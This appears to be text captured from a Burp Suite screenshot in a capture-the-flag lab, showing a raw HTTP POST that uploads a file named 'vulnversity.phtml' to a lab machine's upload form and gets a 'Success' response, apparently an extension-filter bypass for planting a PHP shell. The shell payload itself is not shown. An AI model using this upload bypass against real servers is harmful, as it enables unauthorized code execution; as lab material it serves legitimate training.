 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.181.213:3333 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.181.213:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------166340795526592765882518649283
8 Content-Length: 414655
9 Origin: http://10.10.181.213:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.181.213:3333/internal/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------166340795526592765882518649283
16 Content-Disposition: form-data; name="file"; filename="vulnversity.phtml"
Response
Pretty Raw Hex Render \n
Upload
Choose file No file chosen Submit
Success
INSPECTOR